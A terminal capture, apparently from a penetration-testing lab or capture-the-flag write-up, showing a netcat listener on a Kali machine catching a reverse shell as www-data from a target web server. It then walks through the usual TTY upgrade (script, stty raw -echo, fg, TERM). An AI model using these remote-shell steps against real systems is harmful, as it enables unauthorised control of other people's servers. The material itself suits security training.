 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.31.55.107] 51474
sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@49839cda6b63:~/html$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
nc -lvnp 4444
www-data@49839cda6b63:~/html$ export TERM=xterm
www-data@49839cda6b63:~/html$